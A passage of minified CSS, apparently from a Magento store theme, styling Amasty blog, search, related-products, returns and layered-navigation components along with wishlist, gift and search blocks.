0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.amcorder-popup-block .modal-inner-wrap .modal-footer{border-top:none}.amelsearch-further-section{display:block}.action.compare{padding:0 10px}.amsearch-wrapper-block{order:initial;width:auto}.page-header .amsearch-wrapper-block{float:right;margin:0;padding:0;width:auto}.page-header .amsearch-wrapper-block:before{content:none}.amsearch-loader-block{right:30px}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.amsearch-button.-close:hover,.amsearch-button.-close:hover{filter:brightness(0%)}.amsearch-slider-section{max-width:575px}.amsearch-slider-section.slick-slider{padding:0 40px}.amsearch-result-section .amsearch-products-section{height:100%}.amsearch-products-section{border-top:none;display:flex;flex-wrap:wrap}.amsearch-products-section:not(:first-child){border-left:1px solid #ccc}.amsearch-products-section .amsearch-description{width:auto}.amsearch-products-section.-list .amsearch-image{max-width:125px}.amsearch-products-section.-list .product-item-actions{align-content:flex-start;display:flex}.amsearch-products-section.-list .amsearch-description{padding-left:20px}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(33.33333333%)}.amsearch-result-tabs .title:hover:before,.amsearch-result-tabs .title.active:before{background:#fff;bottom:-1px;content:'';height:2px;left:1px;position:absolute;width:calc(100% - 2px)}.amsearch-result-section{min-width:100%;width:inherit}.amsearch-result-section:not(.-small){flex-wrap:nowrap}.amsearch-result-block.-preload{flex-wrap:nowrap}.amsearch-result-block.-preload .amsearch-products-list:not(:first-child){border-left:1px solid #ccc;width:calc(100% - 283px)}.page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width{width:100%}.page-header .amsearch-input-wrapper{min-width:283px;width:auto}.amsearch-item-container{padding:0 0 25px}.amsearch-item-container .amsearch-link{padding:5px 20px}.amsearch-items-section{padding:25px 0}.amsearch-items-section:not(:first-child:last-child){max-width:283px;width:100%}.amsearch-full_width-title{display:none}.page-header.amsearch-full-width.-opened .ammenu-logo,.page-header.amsearch-full-width.-opened .logo{margin:0 auto 0 4vw;z-index:11}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{z-index:10}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{right:4vw}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:initial}.page-header.amsearch-full-width .amsearch-wrapper-block{background:#fff;display:inline-block}.page-header.amsearch-full-width:not(.-opened) .amsearch-wrapper-block{position:static;width:auto}.page-header.amsearch-full-width .amsearch-form-block{height:100%;justify-content:center;padding:0}.page-header.amsearch-full-width .amsearch-result-section{padding:0 calc(4vw - 15px)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-list .amsearch-item{width:50%}.page-header.amsearch-full-width .amsearch-button.-full-close{margin:auto}.page-header .amsearch-button.-loupe-trigger{display:none}.amsearch-search-page.page-products .columns{z-index:0}.am-brands-fullwidth{width:100% !important}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{position:unset;flex-wrap:nowrap;margin-top:15px;padding-top:0;background:#fff}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;padding:10px 5px;text-align:center;font-size:50px;line-height:100px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{padding:10px;min-width:120px;width:14%;text-align:center}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:0 0}.amrelated-content-wrapper .amrelated-summary-content{position:relative;display:block;margin-top:16px;padding:0;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{right:unset;padding:5px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{box-sizing:border-box;margin:0;width:100%;height:95px;border:3px dashed #e9f6ff;border-bottom:none}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{position:absolute;top:0;left:0;z-index:2;display:block;width:0;height:100%;background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;opacity:1;transition:all .3s ease}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{right:0;left:unset}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{width:100%;opacity:1}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.amrma-table-container>.amrma-items-table>.amrma-table>.amrma-tbody>.amrma-row .col.amrma-details{position:static}.amrma-status-container{margin:0 3.5rem 5rem}.amrma-status-container .amrma-percent{width:68%}.amrma-status-container .amrma-percent.-status-1{width:34%}.amrma-status-container .amrma-percent.-status-2{width:68%}.amrma-status-container .amrma-step.-complete:before{top:-.1rem;width:2rem;height:3rem;background:url('[data-uri]');background-position:center;background-repeat:no-repeat}.amrma-status-container .amrma-step.-checked .amrma-name{display:none}.amrma-status-container .amrma-steps .amrma-step.-checked{margin:0}.amrma-status-container .amrma-step.-pending.-checked{text-align:center}.amrma-status-container .amrma-step.-pending.-checked:before{padding:0;border-radius:50%}.amrma-status-container .amrma-step.-checked{flex-basis:auto;text-align:center}.amrma-status-container .amrma-step.-checked:before{top:-.1rem;content:attr(data-number);background:#1e79c2;line-height:3rem;color:#fff}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked{justify-content:inherit;text-align:center}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked:before{right:auto;padding:0;border-radius:50%}.amrma-status-container .amrma-steps>.amrma-step.-checked:after,.amrma-status-container .amrma-steps>.amrma-step:after{position:absolute;left:-3.8rem;top:3rem;min-width:10rem;content:attr(data-label);text-align:center}.amasty-rma-pager .limiter{float:right}.amrma-return-select .amrma-select{font-size:1.4rem}.amreturns-order-select{align-items:center;justify-content:space-between;padding:1.8rem 0}.amreturns-order-select .amreturn-select{font-size:1.4rem}.amreturns-orders-container{flex:1 1 73%;margin:0}.amreturns-orders-container .amreturn-btn{margin:0 2rem 0 1rem}.amreturns-title-container{flex:0 0 20%;margin:0 1.5rem 0 2rem}.amrma-customer-information{flex-direction:row}.amrma-customer-information .amrma-customer-name{margin:0}.amrma-chat-send .amrma-textarea,.amrma-comment-block .amrma-comment,.amrma-input-block .amrma-field,.amrma-return-qty .amrma-select{font-size:1.4rem}.amscroll-backtotop-block.-desktop-arrow{padding:0;width:50px;height:50px;border-radius:100px}.amscroll-backtotop-block.-desktop-arrow:before{border-radius:100px}.amscroll-backtotop-block.-desktop-arrow:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-backtotop-block.-desktop-arrow .amscroll-text{display:none}.amscroll-backtotop-block.-desktop-text{padding-right:7px;border-radius:100px;transform:rotate(-90deg) translate(60px,60px)}.amscroll-backtotop-block.-desktop-text:before{border-radius:100px}.amscroll-backtotop-block.-desktop-text:after{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}.amscroll-backtotop-block.-desktop-edge{right:0;padding:4px 26px 4px 20px;border-radius:20px 20px 0 0;transform:rotate(-90deg) translate(71px,72px)}.amscroll-backtotop-block.-desktop-edge .amscroll-text{margin-right:20px}.amscroll-backtotop-block.-desktop-edge:before{border-radius:20px 20px 0 0}.amscroll-backtotop-block.-desktop-edge:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg');transform:rotate(90deg) translateX(2px)}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type=checkbox]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type=checkbox]+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 22px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.filter-options input[type=checkbox]+.amshopby-choice:before,.filter-options input[type=checkbox]+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type=checkbox]+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type=checkbox]+.amshopby-choice:after{background:#1979c3 url([data-uri]) center/12px;content:none}.filter-options input[type=checkbox]+.amshopby-choice:hover:before,.filter-options input[type=checkbox]:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type=checkbox]:active+.amshopby-choice:before,._keyfocus .filter-options input[type=checkbox]:focus+.amshopby-choice:before,.filter-options input[type=checkbox]:active+.amshopby-choice:before,.filter-options input[type=checkbox]:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px/2));right:calc(100% - (10px/2))}.am-show-button.-horizontal:before{top:calc(100% - (10px/2));left:calc(50% - (10px/2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%,-30%)}.swiper-button-prev,.swiper-button-next{transition:transform .05s ease-in-out}.swiper-button-prev:hover,.swiper-button-next:hover{filter:drop-shadow(0px 0px 1px #007aff);transform:scale(1.4)}.swiper-button-black:hover{filter:drop-shadow(0px 0px 1px #000)}.swiper-button-white:hover{filter:drop-shadow(0px 0px 1px #fff)}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:2.9rem}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:2.9rem}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ffed00;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:2.9rem}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amstorecredit-pager .limiter{float:right}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.sorter{float:right}.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar .limiter{display:block;float:right}.gift-message-group.mobile{opacity:0;display:none;height:0;visibility:hidden}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-product-view .page-main{padding:0 4rem}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:calc(50% - 50px);float:inherit;display:inline-block;vertical-align:top}.page-layout-1column .product.media{width:50%;position:relative;max-width:59rem;border:.1rem solid #e8e8e8;display:inline-block;vertical-align:top;margin-right:5rem;max-height:59rem}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.catalogsearch-result-index .page-main{padding-left:4rem;padding-right:4rem}.catalogsearch-result-index .breadcrumbs .items{padding:0 0 1.8rem;border-bottom:.1rem solid #1d1d1c}.catalogsearch-result-index .page-title-wrapper{position:absolute;top:0;left:0}.catalogsearch-result-index .sidebar-main{margin-top:8.2rem}.catalogsearch-result-index .sidebar-main .amshopby-filter-current,.catalogsearch-result-index .sidebar-main .filter-current+.filter-actions{display:none}.catalogsearch-result-index .toolbar-products .toolbar-amount{display:none}.catalogsearch-result-index .message.notice{margin-top:8.2rem}.block-search{float:right;padding-left:0;position:relative;width:65%;z-index:4;box-sizing:border-box}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:3.5rem;position:static;padding-left:5rem}.block-search input::-webkit-input-placeholder{color:#c2c2c2;font-weight:400}.block-search input:-moz-placeholder{color:#c2c2c2;font-weight:400}.block-search input::-moz-placeholder{color:#c2c2c2;font-weight:400}.block-search input:-ms-input-placeholder{color:#c2c2c2;font-weight:400}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;left:3rem;top:1rem;z-index:1;background:url("../images/Search.png");width:2rem;height:2rem;display:none}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:3.2rem;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:before{font-size:0 !important}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.minisearch .actions .action.search{z-index:1000}.amsearch-form-container .input-text{padding-left:14px}.product-item-actions .actions-primary+.actions-secondary>.action{flex-grow:1;width:auto;border:none}.amasty-xsearch-loader{right:30px}.search-autocomplete{top:37px;max-width:80vw}.amsearch-close,.search .amsearch-loupe:hover{-webkit-filter:brightness(0%);filter:brightness(0%)}.amsearch-results{display:flex;overflow:auto;padding:0;max-width:95vw}.amsearch-results .amsearch-leftside,.amsearch-results .amsearch-products{width:inherit}.amsearch-wrapper-content>.amsearch-item{position:relative}.amsearch-wrapper-content .amsearch-autocomplete-information{width:auto}.amsearch-wrapper-content .product-item-details{padding-right:14px;min-height:100px}.amsearch-wrapper-content .product-reviews-summary{margin-bottom:0}.search .amsearch-autocomplete-information .price{font-size:14px}.amsearch-item-container{padding:0}.amsearch-form-container.-opened .action.search{display:none}.amsearch-form-container.-opened:not(.-small) .amsearch-products{border-left:0;padding:15px 5px;width:100% !important}.amsearch-form-container.-opened .amsearch-leftside .amsearch-item-container.recent_searches{padding-top:0}.amsearch-form-container.-opened .amsearch-wrapper-input{position:absolute;right:0;max-width:100%;transition:all .3s ease-in-out}.amsearch-products{display:flex;flex-direction:column}.amsearch-products .amsearch-more-results{margin-top:auto;padding-top:30px}.amsearch-form-container.-small .amsearch-results{flex-direction:column;overflow-x:hidden}.amsearch-form-container.-small .amsearch-products{order:10}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary{display:flex;align-items:center}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button{display:flex;align-items:center;margin-right:10px}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle{display:flex;align-items:center}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle:after{padding-top:4px}.amsearch-form-container.-large .amsearch-results .amsearch-more-results{padding-top:0}.amsearch-form-container.-large .amsearch-wrapper-content{display:flex;flex-wrap:wrap;margin-bottom:10px}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item{display:flex;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px;width:calc((100% - 20px)/3);margin-left:10px;border:1px solid #e8e8e8}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item:nth-child(3n+1){margin-left:0}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item:hover{box-shadow:none;z-index:2;background:0 0}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information{flex-grow:1;padding-left:0}.amsearch-form-container.-large 